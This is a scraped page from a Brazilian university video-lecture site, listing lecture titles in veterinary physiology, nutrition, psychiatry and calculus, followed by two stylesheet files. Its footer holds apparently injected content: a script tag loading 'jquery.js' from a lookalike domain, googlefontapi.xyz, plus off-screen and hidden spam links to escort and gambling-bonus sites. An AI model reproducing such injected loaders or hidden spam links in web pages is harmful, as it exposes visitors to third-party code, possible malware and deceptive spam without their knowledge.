                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-similarterms-block_1" class="block block-views region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Vídeos relacionados</h2>
  
  <div class="content">
    <div class="views_view view view-similarterms view-id-similarterms view-display-id-block_1 view-dom-id-2">
  
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas?destination=node%2F408"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-e1FecBQpzcVsbtcFrE9kpcib6ATIZwp8VMKpXjcvbc8" value="form-e1FecBQpzcVsbtcFrE9kpcib6ATIZwp8VMKpXjcvbc8"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>1 guest</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-odd odd region-count-9 count-9  block-9"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd odd region-count-1 count-11  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even even region-count-2 count-12  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/default/files/css_injector_1.css?F
body_size: 642
content:
.taxonomy-vtn-term-page * {list-style-type:none;     }    body{background-image:none!important; background-color:#fff!important }  #header *{   background-image:none!important;   }    #header .section{   background-color:#fff!important; height:90px;      }   #header .section *{ line-height:150%; color:#069!important;}      #navigation{     background-image:none!important;     background-color:#18A68C!important;     border-bottom:3px solid #F68D53!important          }  #navigation a:hover{   color:black!important      }       #navigation a.active{   color:black!important; background-color:#F68D53!important;      }       .sidebar .block h2{     background-image:none!important;       background-color:#AB2323!important;     border:none!important;       }     .sidebar .block-inner .content{        background-color:#fff!important;        border:none!important        }     #principal h2.pane-title{ background-color:#BC94B7!important; padding:5px; color:#fff; font-size:16px      }       #page{border:none!important}  #termos{font-size:10px;text-align:left;}                .col-1 div, .col-2 div, .col-3 div, .col-4 div, .col-5 div, .col-6 div{ width:165px!important; word-wrap: break-word; }   .col-1, .col-2, .col-3, .col-4, .col-5, .col-6{ vertical-align: top!important; }   .fivestar-widget-static .star{ float:left;width:20px!important}  .region.region-highlight div{ background-image:none!important; background-color:#fff!important;       }  #block-search-0 {   text-align:center;   border:none!important; }   #block-search-0 h2{display:none} #block-search-0 label{display:none} #edit-search-block-form-1{width:300px;height:25px;}  .odd{background-color:white!important}



.menufanara ul{display:none}
.menufanara h3{font-size:11px}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/block-editing.css?F
body_size: 293
content:
/* $Id: block-editing.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * Zen's rollover edit links for blocks.
 */


div.block.with-block-editing {
  position: relative;
}

div.block.with-block-editing div.edit {
  display: none;
  position: absolute;
  right: 0; /* LTR */
  top: 0;
  z-index: 40;
  border: 1px solid #eee;
  padding: 0 2px;
  font-size: 0.75em;
  background-color: #fff;
}

div.block.with-block-editing:hover div.edit {
  display: block;
}
